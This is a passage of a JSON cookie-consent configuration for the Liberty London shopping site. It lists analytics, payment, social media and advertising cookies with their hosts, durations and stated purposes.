sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a 